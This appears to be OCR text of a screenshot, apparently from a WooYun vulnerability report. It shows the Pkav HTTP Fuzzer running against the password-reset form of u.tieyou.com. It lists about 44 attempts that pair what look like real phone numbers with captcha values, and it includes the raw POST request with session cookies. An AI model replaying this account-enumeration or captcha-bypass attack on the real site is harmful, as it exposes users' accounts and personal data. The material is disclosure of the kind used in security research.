 Pkav HTTP Fuzzer Verkey@Pkav安全团队 本程序仅供安全测试使用! 致谢PKAV全体成员only_guest、gainover、sogili、伟大娃娃、闪电小子、felixk3y、香草、xiaoL、css ©http://www.pkav.net
目标主机
主机: u.tieyou.com 端口: 443 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 验证码 状态码 错误 超时 长度 匹配
8 47k6 302 否 否 0
33 1716 302 否 否 0
1 svzc 200 否 否 18428
2 18024105681 zs1w 200 否 否 18447
3 18707734000 953x 200 否 否 18447
4 18105013289 55cc 200 否 否 18447
5 18258288023 d7k6 200 否 否 18447
6 18225513108 p1g4 200 否 否 18447
7 18888731462 6753 200 否 否 18447
9 13241233214 36dc 200 否 否 18447
10 13716008430 3had 200 否 否 18447
11 15871776906 ztsz 200 否 否 18447
12 15068860664 wg52 200 否 否 18447
13 15031639524 w66v 200 否 否 18447
14 13625814783 xcpz 200 否 否 18447
15 13905354001 2zq7 200 否 否 18447
16 15070900199 774d 200 否 否 18447
17 13132110868 n3sj 200 否 否 18447
18 18295995896 vqk5 200 否 否 18447
19 13733453960 km7g 200 否 否 18447
20 13703023357 u51r 200 否 否 18447
21 15034632094 7373 200 否 否 18447
22 13402149567 9u5n 200 否 否 18447
23 13450490656 v41r 200 否 否 18447
24 15938917613 4n7e 200 否 否 18447
25 13524926965 tf36 200 否 否 18447
26 15980207989 m27z 200 否 否 18447
27 18570603041 7ga2 200 否 否 18447
28 13631346493 d52c 200 否 否 18447
29 13863223092 zc57 200 否 否 18447
30 18282505266 4657 200 否 否 18447
31 18208073184 xkru 200 否 否 18447
32 18951743186 m61h 200 否 否 18447
34 15903588530 zzct 200 否 否 18447
35 18079700756 zjcz 200 否 否 18447
36 18911801688 4ccu 200 否 否 18447
37 13622056421 571k 200 否 否 18447
38 15924291951 zc22 200 否 否 18447
39 15858525201 ez7p 200 否 否 18447
40 13921272706 z1m1 200 否 否 18447
41 15203345410 zmd2 200 否 否 18447
42 15202821486 vukq 200 否 否 18447
43 13165319808 6v73 200 否 否 18447
44 15801447231 1171 200 否 否 18447
请求包 返回包 页面浏览 状态信息
POST /account/forgetPwd.html HTTP/1.1
Host: u.tieyou.com
Connection: keep-alive
Content-Length: 36
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
Origin: https://u.tieyou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://u.tieyou.com/account/forgetPwd.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __hezuoCloss__=zt_12306%25d%0A%25d%250alyue; NSC_WT_V.ujfzpv_443
=ffffffff0900262d45525d5f4f58455e445a4a423660; PHPSESSID=vb4febrgmdlrp4s5utk48n
PHPSESSID=vb4febrgmdlrp4s5utk48nu2d2; NSC_WT_V.ujfzpv_80=ffffffff0900262b45525d
VALIDATEIMAGE=vb4febrgmdlrp4s5utk48nu2d2; Hm_lvt_3d66c13e0ef795c8a00b3b9ca2a8ba
1433836464,1434700449,1435306373,1435310681; Hm_lpvt_3d66c13e0ef795c8a00b3b9ca2
1005685584
username= &check_code=jh49
名称 值
POST /account/forgetPwd.html HTTP/1.1
Host: u.tieyou.com
Connection: keep-alive
Content-Length: 36
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
Origin: https://u.tieyou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://u.tieyou.com/account/forgetPwd.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __hezuoCloss__=zt_12306%25d%0A%25d%250alyue; NSC_WT_V.uj
www.wooyun.org